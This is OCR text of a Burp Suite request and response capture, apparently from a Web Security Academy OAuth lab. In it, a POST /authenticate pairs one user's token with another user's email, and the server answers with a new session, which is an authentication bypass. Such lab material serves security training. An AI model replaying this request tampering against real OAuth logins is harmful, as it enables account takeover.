 Send
Cancel
< | ▾
> | ▾
Follow redirection
Target: https://0a7000de04d3efc9c11af87800150072.
Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/2
2 Host : 0a7000de04d3efc9c11af87800150072.web-security-academy.net
3 Cookie : session =cl9OKNkxh4OJwJRoW43petxJtVjIUZOP
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept : application/json
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0a7000de04d3efc9c11af87800150072.web-security-academy.net/o
auth-callback
9 Content-Type : application/json
10 Content-Length : 111
11 Origin :
https://0a7000de04d3efc9c11af87800150072.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Te : trailers
16
17 {
"email" :"carlos@carlos-montoya.net ",
"username" :"wiener" ,
"token" :"ecMLv0DO2FSnruQHZRGaQK2e3cTjKaqEiGplc396A13"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location : /
3 Set-Cookie : session =wIhJSxWpNGlFlVeKMtbs3ZcIVfeRcvjl ; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6
7